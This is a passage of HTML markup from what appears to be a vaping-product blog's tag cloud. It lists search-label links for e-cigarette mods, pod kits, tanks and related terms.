<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
